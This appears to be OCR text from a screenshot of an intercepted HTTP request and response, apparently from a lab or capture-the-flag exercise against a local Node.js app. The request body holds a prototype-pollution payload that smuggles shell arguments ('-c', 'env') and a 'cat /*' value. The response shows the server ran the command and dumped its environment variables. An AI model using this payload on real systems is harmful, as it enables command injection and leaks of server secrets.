 1 POST /user HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 118
18
19 {
"user":
"{\"username\":\"guest\",\"command\":[\"-c\",\"env\
"],\"constructor\":{\"prototype\":{\"tai\": \"cat /
*\"}}}"
}
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 268
4 Date: Wed, 09 Nov 2022 02:37:07 GMT
5 Connection: close
6
7 {
"status":0,
"info":
"User of guest : HOSTNAME=27a7448f2968\nYARN_VERSIO
N=1.22.19\nPWD=/usr/src/app\nPORT=3000\nHOME=/home/
node\ntai=cat /*\nHOST=0.0.0.0\nSHLVL=0\nPATH=/usr/
local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin\nNODE_VERSION=19.0.0\n_=/usr/bin/env\n"
}